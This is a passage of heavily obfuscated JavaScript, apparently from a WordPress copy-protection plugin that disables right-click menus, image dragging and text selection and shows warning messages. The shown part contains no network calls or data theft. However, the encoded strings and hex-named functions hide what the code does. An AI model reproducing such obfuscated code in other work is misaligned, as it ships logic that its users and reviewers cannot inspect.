x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(